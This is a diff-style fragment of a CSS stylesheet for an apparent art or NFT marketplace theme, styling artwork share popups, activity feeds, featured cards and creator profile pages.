+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop {
+  position: absolute;
+  background-color: #222F45;
+  border-radius: 16px;
+  width: 380px;
+  padding: 24px 28px 24px 28px;
+  right: 0;
+  z-index: 10;
+  bottom: 0px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop {
+    width: 100%;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .heading {
+  color: #FFFFFF;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul {
+  display: flex;
+  align-items: center;
+  flex-wrap: wrap;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li {
+  margin-top: 16;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li:not(:last-child) {
+  margin-right: 16px;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li .icon-a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  transition: 0.3s;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li .icon-a:hover {
+  background-color: #019DEA;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop-open {
+  opacity: 1;
+  visibility: visible;
+  bottom: 90px;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-flag-otr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  cursor: pointer;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-flag-otr .flag-icon {
+  font-size: 24px;
+  color: #019DEA;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 40px 36px 36px 36px;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr {
+    padding: 0;
+    background-color: transparent;
+    border-radius: 0;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
+  display: grid;
+  grid-template-columns: auto 1fr;
+  align-items: center;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 16px;
+  padding: 16px 20px;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
+    display: flex;
+    align-items: flex-start;
+    flex-direction: column;
+  }
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
+    padding: 28px;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity:not(:last-child) {
+  margin: 0 0 24px 0;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr {
+  width: 80px;
+  height: 80px;
+  margin: 0 24px 0 0;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr {
+    margin: 0 0 24px 0;
+    width: 100%;
+    height: auto;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr .img-art {
+  border-radius: 8px;
+  height: 100%;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr .img-art {
+    width: 100%;
+    height: auto;
+    border-radius: 16px;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .desc {
+  color: #B7B7B7;
+  margin: 0 0 8px 0;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .desc .primary {
+  display: inline;
+  color: #019DEA;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .time {
+  color: #B7B7B7;
+}
+
+.single-artwork-main .container-fluid .feature-main {
+  margin: 72px 0 0 0;
+}
+
+.single-artwork-main .container-fluid .feature-main .wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 72px 0;
+}
+
+.single-artwork-main .container-fluid .feature-main .wrapper .heading {
+  color: #FFFFFF;
+}
+
+.single-artwork-main .container-fluid .feature-main .wrapper .view-all {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .feature-main .wrapper .view-all {
+    display: none;
+  }
+}
+
+.single-artwork-main .container-fluid .feature-main .wrapper .view-all .view {
+  color: #019DEA;
+  margin: 0 12px 0 0;
+}
+
+.single-artwork-main .container-fluid .feature-main .wrapper .view-all .arrow-right {
+  color: #019DEA;
+  font-size: 24px;
+}
+
+@media (max-width: 1300px) {
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
+    width: 33.333%;
+  }
+}
+
+@media (max-width: 991px) {
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
+    width: 50%;
+  }
+}
+
+@media (max-width: 600px) {
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
+    width: 100%;
+  }
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 28px 24px 32px 24px;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 24px 0;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr {
+  display: flex;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr {
+  position: relative;
+  transition: 0.2s;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
+  height: 40px;
+  width: 40px;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
+  width: 16px;
+  height: 16px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 1px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 0;
+  bottom: 0;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 35%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 12px;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
+  z-index: 1;
+  transform: translateY(-3px);
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
+  opacity: 1;
+  visibility: visible;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
+  position: absolute;
+  text-align: center;
+  width: 260px;
+  background-color: #222F45;
+  border: 1px solid #019DEA;
+  border-radius: 8px;
+  left: 0;
+  top: -60px;
+  transition: 0.3s;
+  opacity: 0;
+  visibility: hidden;
+}
+
+@media (max-width: 991px) {
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
+    display: none;
+  }
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
+  color: #FFFFFF;
+  padding: 6px 16px;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 {
+  margin-left: -20px;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 {
+  margin-left: -20px;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .list-icon-otr {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  cursor: pointer;
+  width: 20px;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .list-icon-otr .icon {
+  width: auto;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr {
+  position: relative;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .cover-img {
+  width: 100%;
+  border-radius: 16px;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .time-otr {
+  position: absolute;
+  left: 0;
+  bottom: 0;
+  background-color: rgba(255, 255, 255, 0.2);
+  z-index: 10;
+  border-radius: 14px;
+  width: 124px;
+  height: 40px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .time-otr .timer {
+  position: absolute;
+  left: 65%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 100%;
+  color: #FFFFFF;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
+  position: absolute;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  display: flex;
+  background-color: rgba(255, 255, 255, 0.2);
+  cursor: pointer;
+  top: 24px;
+  right: 24px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
+  color: red;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .art-name {
+  display: inline-flex;
+  color: #FFFFFF;
+  margin: 18px 0;
+  transition: 0.3s;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .art-name:hover {
+  color: #019DEA;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  background-color: rgba(255, 255, 255, 0.05);
+  padding: 16px 20px;
+  border-radius: 8px;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main .bid {
+  color: #B7B7B7;
+}
+
+.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main .Price {
+  color: #FFFFFF;
+}
+
+@media (max-width: 1300px) {
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2,
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-3 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 991px) {
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 600px) {
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2,
+  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-3 {
+    margin: 0 0 24px 0;
+  }
+}
+
+.single-artwork-main .container-fluid .feature-main .responsive {
+  display: none;
+  align-items: center;
+  justify-content: center;
+  margin: 48px 0 0 0;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .feature-main .responsive {
+    display: flex;
+  }
+}
+
+.single-artwork-main .container-fluid .feature-main .responsive .view-all {
+  display: flex;
+  align-items: center;
+}
+
+.single-artwork-main .container-fluid .feature-main .responsive .view-all .view {
+  color: #019DEA;
+  margin: 0 12px 0 0;
+}
+
+.single-artwork-main .container-fluid .feature-main .responsive .view-all .arrow-right {
+  color: #019DEA;
+  font-size: 24px;
+}
+
+/*------------------------------------------
+        Single Artwork End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Single Creator Start Here
+-------------------------------------------*/
+
+.single-creator-main {
+  margin: 128px 0;
+  overflow: hidden;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr {
+    width: 100%;
+    margin: 0 0 72px 0;
+  }
+}
+
+@media (max-width: 991px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr {
+    margin: 0 0 72px 0;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 40px 30px 36px 30px;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+    width: 100%;
+    padding: 40px;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
+  width: 90%;
+  border-radius: 100%;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
+    width: 80%;
+  }
+}
+
+@media (max-width: 991px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
+    width: 50%;
+  }
+}
+
+@media (max-width: 420px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
+    width: 100%;
+  }
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information {
+    width: 50%;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .name {
+  text-align: center;
+  color: #FFFFFF;
+  margin: 16px 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  cursor: pointer;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr .text {
+  color: #B7B7B7;
+  margin: 0 16px 0 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr .copy-icon {
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .action {
+  text-align: center;
+  margin: 30px 0 14px 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-wrap: wrap;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li {
+  margin-top: 16px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li:not(:last-child) {
+  margin-right: 16px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li .icon-a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  transition: 0.3s;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li .icon-a:hover {
+  background-color: #019DEA;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .member {
+  text-align: center;
+  padding: 16px 0;
+  border-top: 1px solid #019DEA;
+  border-bottom: 1px solid #019DEA;
+  color: #B7B7B7;
+  margin: 30px 0 0 0;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr {
+    width: 100%;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper {
+  margin: 0 0 72px 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 420px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .heading {
+  color: #FFFFFF;
+  margin: 0 24px 0 0;
+}
+
+@media (max-width: 420px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .heading {
+    margin: 0 0 24px 0;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr {
+  position: relative;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop {
+  display: flex;
+  align-items: center;
+  background-color: rgba(255, 255, 255, 0.05);
+  border: 2px solid #019DEA;
+  border-radius: 12px;
+  padding: 6px 16px;
+  cursor: pointer;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
+  color: #FFFFFF;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
+  font-size: 18px;
+  color: #FFFFFF;
+  margin: 0 0 0 8px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .change-text {
+  color: #FFFFFF;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul {
+  position: absolute;
+  left: 0;
+  top: 80px;
+  width: 200px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
+  cursor: pointer;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
+  color: #FFFFFF;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
+  color: #019DEA;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tab-drop-open {
+  opacity: 1;
+  visibility: visible;
+  top: 50px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content {
+  display: none;
+  opacity: 0;
+  -webkit-animation: fadeIn 0.3s ease 1 forwards;
+          animation: fadeIn 0.3s ease 1 forwards;
+}
+
+@media (max-width: 1300px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
+    width: 33.333%;
+  }
+}
+
+@media (max-width: 991px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
+    width: 50%;
+  }
+}
+
+@media (max-width: 600px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
+    width: 100%;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 28px 24px 32px 24px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 24px 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr {
+  display: flex;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr {
+  position: relative;
+  transition: 0.2s;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
+  height: 40px;
+  width: 40px;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
+  width: 16px;
+  height: 16px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 1px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 0;
+  bottom: 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 35%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 12px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
+  z-index: 1;
+  transform: translateY(-3px);
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
+  opacity: 1;
+  visibility: visible;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
+  position: absolute;
+  text-align: center;
+  width: 260px;
+  background-color: #222F45;
+  border: 1px solid #019DEA;
+  border-radius: 8px;
+  left: 0;
+  top: -60px;
+  transition: 0.3s;
+  opacity: 0;
+  visibility: hidden;
+}
+
+@media (max-width: 991px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
+    display: none;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
+  color: #FFFFFF;
+  padding: 6px 16px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 {
+  margin-left: -20px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 {
+  margin-left: -20px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  cursor: pointer;
+  width: 20px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .icon {
+  width: auto;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr {
+  position: relative;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .cover-img {
+  width: 100%;
+  border-radius: 16px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr {
+  position: absolute;
+  left: 0;
+  bottom: 0;
+  background-color: rgba(255, 255, 255, 0.2);
+  z-index: 10;
+  border-radius: 14px;
+  width: 124px;
+  height: 40px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr .timer {
+  position: absolute;
+  left: 65%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 100%;
+  color: #FFFFFF;
+}
+
